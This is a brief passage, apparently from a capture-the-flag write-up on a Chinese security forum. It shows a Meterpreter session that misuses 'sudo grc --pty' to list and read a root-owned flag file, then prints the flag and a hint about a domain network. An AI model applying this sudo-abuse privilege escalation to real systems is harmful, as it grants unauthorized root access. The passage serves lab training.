 meterpreter > shell -c 'sudo grc --pty ls /root/flag/'
flag01.txt
meterpreter > shell -c 'sudo grc --pty cat /root/flag/flag01.txt'
Certify
Easy right?
Maybe you should dig into my core domain network.
flag01: flag{3e561e8f-92d4-4868-8b54-ffe003d1a77b}
先知社区